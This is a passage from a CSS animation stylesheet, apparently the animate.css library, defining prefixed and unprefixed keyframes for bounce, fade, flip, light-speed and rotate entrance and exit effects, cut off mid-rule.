}.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}
@-webkit-keyframes bounceIn {
    0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}
40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
}
80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
}
to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}@keyframes bounceIn {
    0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}
40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
}
80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
}
to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}.bounceIn {
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
}
75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
}
to {
    -webkit-transform: none;
    transform: none;
}
}@keyframes bounceInDown {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
}
75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
}
to {
    -webkit-transform: none;
    transform: none;
}
}.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
}
75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
}
to {
    -webkit-transform: none;
    transform: none;
}
}@keyframes bounceInLeft {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
}
75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
}
to {
    -webkit-transform: none;
    transform: none;
}
}.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
}
75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
}
90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
}
to {
    -webkit-transform: none;
    transform: none;
}
}@keyframes bounceInRight {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
}
75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
}
90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
}
to {
    -webkit-transform: none;
    transform: none;
}
}.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
}
75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
}
90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}@keyframes bounceInUp {
    0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
}
75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
}
90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
    20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
}
50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}
to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
}@keyframes bounceOut {
    20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
}
50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}
to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
}.bounceOut {
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
    20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
}
40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
}
}@keyframes bounceOutDown {
    20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
}
40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
}
}.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
    20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
}
}@keyframes bounceOutLeft {
    20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
}
}.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
    20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
}
}@keyframes bounceOutRight {
    20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
}
}.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
    20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
}@keyframes bounceOutUp {
    20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
}.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
    0% {
    opacity: 0;
}
to {
    opacity: 1;
}
}@keyframes fadeIn {
    0% {
    opacity: 0;
}
to {
    opacity: 1;
}
}.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInDown {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInDownBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInLeft {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInLeftBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInRight {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInRightBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInUp {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInUpBig {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
}
}@keyframes fadeOut {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
}
}.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
}@keyframes fadeOutDown {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
}.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
}
}@keyframes fadeOutDownBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
}
}.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
}@keyframes fadeOutLeft {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
}.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
}
}@keyframes fadeOutLeftBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
}
}.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
}@keyframes fadeOutRight {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
}.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
}
}@keyframes fadeOutRightBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
}
}.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
}@keyframes fadeOutUp {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
}.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
}@keyframes fadeOutUpBig {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
}.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
    0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn);
}
0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg);
}
50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg);
}
50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
}
to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
}@keyframes flip {
    0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn);
}
0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg);
}
50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg);
}
50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
}
to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
}.animated.flip {
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip;
}
@-webkit-keyframes flipInX {
    0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
}
0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
}
60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
}
80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
}
to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
}@keyframes flipInX {
    0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
}
0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
}
60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
}
80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
}
to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
}.flipInX {
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}
@-webkit-keyframes flipInY {
    0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
}
0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
}
60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
}
80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
}
to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
}@keyframes flipInY {
    0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
}
0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
}
60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
}
80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
}
to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
}.flipInY {
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
    0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
}
to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
}
}@keyframes flipOutX {
    0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
}
to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
}
}.flipOutX {
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important;
}
@-webkit-keyframes flipOutY {
    0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
}
to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
}
}@keyframes flipOutY {
    0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
}
30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
}
to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
}
}.flipOutY {
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
    0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
}
60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
}
60%, 80% {
    opacity: 1;
}
80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
}
to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}@keyframes lightSpeedIn {
    0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
}
60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
}
60%, 80% {
    opacity: 1;
}
80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
}
to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}.lightSpeedIn {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
    0% {
    opacity: 1;
}
to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
}
}@keyframes lightSpeedOut {
    0% {
    opacity: 1;
}
to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
}
}.lightSpeedOut {
    -webkit-animation-name: lightSpeedOut;
    animation-name: lightSpeedOut;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
    0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: center;
}
to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}@keyframes rotateIn {
    0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: center;
}
to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
    0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}@keyframes rotateInDownLeft {
    0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
    0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
